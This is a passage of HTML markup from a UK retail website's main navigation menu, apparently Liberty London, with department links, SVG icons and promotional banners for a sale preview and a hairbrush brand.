        <nav aria-label="main-menu" class="global-navigation d-flex flex-column flex-lg-row justify-content-between justify-content-lg-start">
            <div class="brand d-none d-lg-flex">
                
                    <a class="logo-home d-none d-md-flex" href="/uk/home" title="Homepage" tabindex="1">
                        


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="160" height="25.7" viewBox="0 0 220 35.336">
<title>Liberty</title>
<path d="M135.082.681H119.774l.333,16.806-.334,17.168h5.493l-.335-13.406,5.262,0a5.107,5.107,0,0,1,4.449,2.069,82.341,82.341,0,0,1,6.637,11.338h6.5Q143.226,27.718,138.333,21c7.261-1.921,8.777-6.706,8.777-10.387,0-2.761-2.161-9.929-12.028-9.929m-10.15,16.806V4.422h10.15c4.372,0,7.356,2.39,7.356,6.249,0,4.245-3.344,6.816-7.356,6.816ZM178.794.681H151.245V4.827l11.361-.394V17.484l-.333,17.171h5.481l-.34-17.171V4.433l11.379.394Zm-69.368,27.8a18.935,18.935,0,0,1-8.966,2.751c-7.87,0-13.83-5.367-14.079-13.041l16.45.485V13.837l-16.08.511c1.441-6.148,6.841-10.3,13.7-10.3A9.829,9.829,0,0,1,106.879,6.4l3.574-3.315A16.758,16.758,0,0,0,100.321,0C89.408,0,81.438,7.444,81.438,17.7s7.97,17.636,18.883,17.636a23.828,23.828,0,0,0,11.847-3.084ZM0,.681.334,18.151l-.316,16.5h23.97V30.51L5.15,30.917V18.157L5.493.681Zm36.018,0H30.526l.334,16.994-.334,16.981h5.492L35.6,17.663Zm25.22,0H46.726l.334,16.8-.334,17.171,17.718,0A9.977,9.977,0,0,0,74.859,24.3a9.439,9.439,0,0,0-6.1-8.852,6.973,6.973,0,0,0,3.227-6.165c0-5.285-4.141-8.6-10.751-8.6M51.816,14.356V4.422h9.143c4.119,0,6.387,1.714,6.387,4.829,0,3.434-2.089,5.1-6.387,5.1Zm0,16.558V18.119h9.422c5.645,0,9.016,2.311,9.016,6.183,0,4.14-3.371,6.611-9.016,6.611ZM218.615.681H211.6L201.22,16.48,190.851.681H183.83l14.983,20.936-.338,13.038h5.492l-.341-13.038Zm-1.426,28.785A2.652,2.652,0,1,0,220,32.115a2.736,2.736,0,0,0-2.812-2.648" />
</svg>


                    </a>
                
            </div>

            <div class="main-menu d-flex justify-content-center" id="sg-navbar-collapse">
                











<div class="navbar col-12">
    
    <header class="navbar-header-m d-lg-none">
        <ul class="d-flex flex-row justify-content-start">
            <li class="account-link d-flex align-items-center js-mobile-header-customer-info">
                
            </li>
            <li class="wishlist-link d-flex align-items-center" data-action-url="/on/demandware.store/Sites-liberty-Site/default/Wishlist-AppTray">
                <div class="primary-actions">
                    <div class="wishlist-icon js-mobile-header-wishlist-icon">
                        
                    </div>
                </div>
            </li>
            <li class="search-link d-flex align-items-center">
                


<svg xmlns="http://www.w3.org/2000/svg" width="27" height="27" viewBox="0 0 27 27" role="button" class="icon">
<title>Search button</title>
<path d="M593.87,247.4a11.3,11.3,0,1,0-1.41,1.42l7.02,7.04,1.42-1.43Zm-8.68,2.07a9.3,9.3,0,1,1,9.29-9.3A9.3,9.3,0,0,1,585.19,249.47Z"
transform="translate(-573.9 -228.86)" />
</svg>


            </li>
            <li class="navicon d-flex d-lg-none justify-content-center align-items-center">
                <span></span>
            </li>
        </ul>
    </header>

    
    <div class="menu-group" role="navigation" aria-label="Shop categories" body-scroll-lock-ignore>
        <ul class="navbar-nav main-menu-swiper" role="menubar">
            
            
                
                    
                        
                            
                                <li class="nav-item level-1">
                                    <a href="/uk/department/sale/"
                                    id="wc_dept_sale" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Sale">
                                        <span>Sale</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/uk/department/sale/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Sale"
            tabindex="-1">Sale</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/uk/department/sale/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Sale" data-category-name="Sale">
                        <span class="d-block">Shop all
                            Sale</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/uk/brands-and-designers?departmentId=wc_dept_sale" id="wc_dept_sale_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Sale Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Sale">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=sale_womens">
                        <a href="/uk/department/sale/womens/" id="sale_womens"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Women">
                            <span class="d-block">Women</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/sale/womens/dresses/" class="d-none">Dresses</a>
                                
                                    <a href="/uk/department/sale/womens/bags/" class="d-none">Bags</a>
                                
                                    <a href="/uk/department/sale/womens/coats-jackets/" class="d-none">Coats &amp; Jackets</a>
                                
                                    <a href="/uk/department/sale/womens/tops/" class="d-none">Tops</a>
                                
                                    <a href="/uk/department/sale/womens/sunglasses/" class="d-none">Sunglasses</a>
                                
                                    <a href="/uk/department/sale/womens/knitwear/" class="d-none">Knitwear</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/uk/department/sale/jewellery/" id="sale_jewellery" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Jewellery">
                            <span class="d-block">Jewellery</span>
                        </a>
                    </li>
                
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/uk/department/sale/home/" id="sale_home" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Home">
                            <span class="d-block">Home</span>
                        </a>
                    </li>
                
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/uk/department/sale/mens/" id="sale_mens" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Men">
                            <span class="d-block">Men</span>
                        </a>
                    </li>
                
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/uk/department/sale/liberty-products/" id="sale_liberty-products" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Liberty">
                            <span class="d-block">Liberty</span>
                        </a>
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=sale_brands">
                        <a href="/uk/department/sale/brands/" id="sale_brands"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Brands">
                            <span class="d-block">Brands</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/sale/brands/apc/" class="d-none">APC</a>
                                
                                    <a href="/uk/department/sale/brands/ganni/" class="d-none">Ganni</a>
                                
                                    <a href="/uk/department/sale/brands/liberty/" class="d-none">Liberty</a>
                                
                                    <a href="/uk/department/sale/brands/paloma-wool/" class="d-none">Paloma Wool</a>
                                
                                    <a href="/uk/department/sale/brands/simone-rocha/" class="d-none">Simone Rocha</a>
                                
                                    <a href="/uk/department/sale/brands/topshop/" class="d-none">Topshop</a>
                                
                                    <a href="/uk/department/sale/brands/toteme/" class="d-none">Toteme</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="0a8e4e5db1ae4ced4cf49357ff" -->
		<style>
   /* 251211 – SALE PREVIEW */
   .nav-ad-sale-preview-25 {
   position: relative;
   width: 100%;
   height: 100%;
   color: #000000;
   background-color: #dc441a; 
   display: flex;
   flex-direction: column;
   align-items: stretch;
   overflow: hidden;
   }
   .nav-ad-sale-preview-25-link {
   display: block;
   color: inherit;
   text-decoration: none;
   }
   .nav-ad-sale-preview-25-link:focus-visible {
   outline: 3px solid #000000;
   outline-offset: 4px;
   }
   .nav-ad-sale-preview-25 .panel {
   flex: 1;
   display: flex;
   flex-direction: column;
   height: 100%;
   padding: 2rem;
   box-sizing: border-box;
   }
   /* Title */
   .nav-ad-sale-preview-25 .title {
   margin: 0;
   text-transform: uppercase;
   letter-spacing: 0.3rem;
   line-height: 1.15;
   font-size: 2.4rem;
   }
   .nav-ad-sale-preview-25 .title span {
   display: block;
   }
   /* Offer + CTA */
   .nav-ad-sale-preview-25 .panel-bottom {
   margin-top: auto; /* pushes this group to the bottom */
   display: flex;
   justify-content: space-between;
   align-items: flex-end;
   gap: 1.5rem;
   }
   /* Offer */
   .nav-ad-sale-preview-25 .offer p {
   margin: 0;
   text-transform: uppercase;
   letter-spacing: 0.3rem;
   }
   .nav-ad-sale-preview-25 .offer p:first-of-type {
   font-size: 1.8rem;
   line-height: 1;
   margin-bottom: 0.5rem;
   }
   .nav-ad-sale-preview-25 .offer p:nth-of-type(2) {
   font-size: 6.2rem;
   line-height: 0.95;
   }
   .nav-ad-sale-preview-25 .offer p:nth-of-type(2) .percent {
   font-size: 5.2rem;
   }
   .nav-ad-sale-preview-25 .offer p:nth-of-type(3) {
   font-size: 6.2rem;
   line-height: 0.95;
   }
   /* CTA bottom right */
   .nav-ad-sale-preview-25 .cta {
   text-align: right;
   text-transform: uppercase;
   letter-spacing: 0.2rem;
   font-size: 1.4rem;
   margin: 0;
   white-space: nowrap;
   }
   .nav-ad-sale-preview-25 .blue-strip {
   height: 26px; 
   background: #839bce;
   flex-shrink: 0;
   }
   @media (max-width: 1127px) {
   .nav-ad-sale-preview-25 .panel-bottom {
   flex-direction: column;
   align-items: flex-start;
   }
   }
   @media (max-width: 991px) {
   .nav-ad-sale-preview-25 .panel {
   padding: 2rem 1.5rem;
   }
   .nav-ad-sale-preview-25 .title {
   font-size: 2rem;
   display: inline-block;
   margin-bottom: 2rem;
   }
   .nav-ad-sale-preview-25 .offer p:nth-of-type(2),
   .nav-ad-sale-preview-25 .offer p:nth-of-type(3) {
   font-size: 6.2rem;
   }
   }
   @media (max-width: 767px) {
   .nav-ad-sale-preview-25 .panel {
   padding: 1.5rem 1.25rem;
   }
   .nav-ad-sale-preview-25 .title {
   font-size: 1.8rem;
   }
   .nav-ad-sale-preview-25 .offer p:first-of-type {
   font-size: 1.6rem;
   }
   .nav-ad-sale-preview-25 .offer p:nth-of-type(2),
   .nav-ad-sale-preview-25 .offer p:nth-of-type(3) {
   font-size: 5.2rem;
   }
   .nav-ad-sale-preview-25 .offer p:nth-of-type(2) .percent {
   font-size: 4.4rem;
   }
   .nav-ad-sale-preview-25 .cta {
   font-size: 1.4rem;
   }
   }
   .portrait-nav-banner.nav-ad-sale-preview-25-link {
   height: 100%;
   }
   .portrait-nav-banner.nav-ad-sale-preview-25-link > .nav-ad-sale-preview-25 {
   height: 100%;
   }
   .nav-ad-sale-preview-25 {
   min-height: 100%; 
   }
   .nav-ad-sale-preview-25 .panel {
   min-height: 0; 
   }
   @media (max-width: 991px) {
   .portrait-nav-banner.nav-ad-sale-preview-25-link,
   .portrait-nav-banner.nav-ad-sale-preview-25-link > .nav-ad-sale-preview-25 {
   min-height: 320px;
   }
   }
</style>
<a href="https://www.libertylondon.com/uk/department/sale/" class="portrait-nav-banner nav-banner sale-nav-ad nav-ad-sale-preview-25-link" role="menuitem" aria-label="Shop the Liberty sale preview. Up to 40% off.">
   <div class="nav-ad-sale-preview-25">
      <div class="panel">
         <!-- Title -->
         <h2 class="title">
            <span>THE LIBERTY</span>
            <span>SALE PREVIEW</span>
         </h2>
         <!-- Offer + CTA -->
         <div class="panel-bottom">
            <div class="offer">
               <p>Up to</p>
               <p>40<span class="percent">%</span></p>
               <p>OFF</p>
            </div>
            <p class="cta akzidenz-grotesk-pro-extended" aria-hidden="true">SHOP NOW</p>
         </div>
      </div>
      <!-- Blue strip -->
      <div class="blue-strip" aria-hidden="true"></div>
   </div>
</a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    

    
    <div class="shop-category">
        <a href="/uk/department/sale/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Sale</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/uk/department/new-in/"
                                    id="wc_dept_new-in" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="New In">
                                        <span>New In</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/uk/department/new-in/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all New In"
            tabindex="-1">New In</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/uk/department/new-in/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all New In" data-category-name="New In">
                        <span class="d-block">Shop all
                            New In</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/uk/brands-and-designers?departmentId=wc_dept_new-in" id="wc_dept_new-in_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="New In Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="New In">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=new-in_category">
                        <a href="/uk/department/new-in/shop-by-category/" id="new-in_category"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Shop by Category">
                            <span class="d-block">Shop by Category</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/new-in/shop-by-category/women/" class="d-none">Women</a>
                                
                                    <a href="/uk/department/new-in/shop-by-category/jewellery/" class="d-none">Jewellery</a>
                                
                                    <a href="/uk/department/new-in/shop-by-category/beauty/" class="d-none">Beauty</a>
                                
                                    <a href="/uk/department/new-in/shop-by-category/home/" class="d-none">Home</a>
                                
                                    <a href="/uk/department/new-in/shop-by-category/men/" class="d-none">Men</a>
                                
                                    <a href="/uk/department/new-in/shop-by-category/fabrics/" class="d-none">Fabrics</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=new-in_brands">
                        <a href="/uk/department/new-in/shop-by-brand/" id="new-in_brands"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Shop by Brand">
                            <span class="d-block">Shop by Brand</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/new-in/shop-by-brand/astier-de-villatte/" class="d-none">Astier De Villatte</a>
                                
                                    <a href="/uk/department/new-in/shop-by-brand/bobbi-brown/" class="d-none">Bobbi Brown</a>
                                
                                    <a href="/uk/department/new-in/shop-by-brand/jenny-bird/" class="d-none">Jenny Bird</a>
                                
                                    <a href="/uk/department/new-in/shop-by-brand/kapital/" class="d-none">Kapital</a>
                                
                                    <a href="/uk/department/new-in/shop-by-brand/liberty-lbty.-fragrance/" class="d-none">Liberty LBTY. Fragrance</a>
                                
                                    <a href="/uk/department/new-in/shop-by-brand/paloma-wool/" class="d-none">Paloma Wool</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=new-in_inspiration">
                        <a href="/uk/department/new-in/inspiration/" id="new-in_inspiration"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Inspiration">
                            <span class="d-block">Inspiration</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/new-in/inspiration/the-liberty-christmas-gift-guide/" class="d-none">The Liberty Christmas Gift Guide</a>
                                
                                    <a href="/uk/department/new-in/inspiration/jewellery-the-gilded-hour/" class="d-none">Jewellery: The Gilded Hour</a>
                                
                                    <a href="/uk/department/new-in/inspiration/trending-winter-accessories/" class="d-none">Trending: Winter Accessories</a>
                                
                                    <a href="/uk/department/new-in/inspiration/gifts/" class="d-none">Gifts</a>
                                
                                    <a href="/uk/department/new-in/inspiration/occasion/" class="d-none">Occasion</a>
                                
                                    <a href="/uk/department/new-in/inspiration/fabric-ss26-floral-rebellion/" class="d-none">Fabric: SS26: Floral Rebellion</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="a9faac2599aa9493bd0e3c73a1" -->
		<a href="https://www.libertylondon.com/uk/brands/l/la-bonne-brosse/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop Now" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "La Bonne Brosse","creative_slot": "nav_ad_1"}'>
    <img class="lazy" alt="La Bonne Brosse" width="300" height="300" data-src="https://cdn.media.amplience.net/i/liberty/251218-Nav-Ad-New-In-La-Bonne-Brosse-min?fmt=auto&qlt=default&w=600" data-srcset="https://cdn.media.amplience.net/i/liberty/251218-Nav-Ad-New-In-La-Bonne-Brosse-min?fmt=auto&qlt=default&w=300 1x, https://cdn.media.amplience.net/i/liberty/251218-Nav-Ad-New-In-La-Bonne-Brosse-min?fmt=auto&qlt=default&w=600 2x" data-sizes="auto" fetchpriority="low" decoding="async" />

    <div class="portrait-nav-banner-text nav-banner-text"><span class="text-cta akzidenz-grotesk-pro-extended">Just Landed: Emerald Green </span><p class="heading akzidenz-grotesk-pro-light">La Bonne Brosse</p><span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
    </div>
</a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    

    
    <div class="shop-category">
        <a href="/uk/department/new-in/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all New In</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/uk/department/women/"
                                    id="wc_dept_womenswear" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Women">
                                        <span>Women</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/uk/department/women/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Women"
            tabindex="-1">Women</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/uk/department/women/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Women" data-category-name="Women">
                        <span class="d-block">Shop all
                            Women</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/uk/brands-and-designers?departmentId=wc_dept_womenswear" id="wc_dept_womenswear_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Women Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Women">
            
            
                
                    <li class="sub-nav-item no-subcategories">
